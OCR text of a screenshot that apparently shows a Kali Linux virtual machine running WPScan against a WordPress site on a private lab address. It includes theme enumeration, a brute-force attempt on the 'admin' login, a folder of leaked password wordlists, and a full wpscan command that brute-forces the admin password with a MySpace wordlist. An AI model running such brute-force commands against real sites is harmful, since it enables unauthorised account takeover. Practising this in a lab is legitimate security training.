 Kali VM Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 18:00 1
root@kali: ~/Password Files
File Edit View Search Terminal Help
| Location: http://192.168.10.10/wp-content/themes/twentyfourteen/
[!] The version is out of date, the latest version is 1.9
| Style URL: http://192.168.10.10/wp-content/themes/twentyfourteen/style.css
| Theme Name: Twenty Fourteen
| Theme URI: http://wordpress.org/themes/twentyfourteen
| Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern des...
| Author: the WordPress team
| Author URI: http://wordpress.org/
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Starting the password brute forcer
Brute Forcing 'admin' Time: 00:00:16 <============================================================== > (2441 / 2442) 99.95% ETA: 00:00:00
+----+-------+------+----------+
| Id | Login | Name | Password |
+----+-------+------+----------+
| | admin | | |
+----+-------+------+----------+
[+] Finished: Wed Jan 11 17:58:16 2017
[+] Requests Done: 2488
[+] Memory used: 13.941 MB
[+] Elapsed time: 00:00:19
root@kali:~/Password Files# ls
MySpace.txt passwords.txt
root@kali:~/Password Files# nano passwords.txt
root@kali:~/Password Files# nano MySpace.txt
root@kali:~/Password Files# wpscan --url http://192.168.10.10 --wordlist ~/Password\ Files/MySpace.txt --username admin
Right Ctrl
Ps
6:00 PM
1/11/2017